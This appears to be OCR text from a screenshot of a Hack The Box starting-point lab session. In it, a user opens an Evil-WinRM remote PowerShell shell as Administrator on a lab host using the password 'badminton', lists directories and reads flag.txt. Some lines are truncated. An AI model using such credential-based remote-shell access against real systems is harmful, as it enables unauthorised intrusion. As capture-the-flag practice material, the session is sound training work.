 [us-starting-point-vip-1-dhcp]-[10.10.14.15]-[kriem@htb-mhsr2dsct4]-[~]
[★]$ evil-winrm -i 10.129.93.182 -u Administrator -p badminton
line 11
Evil-WinRM shell v3.3
Warni
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat flag.txt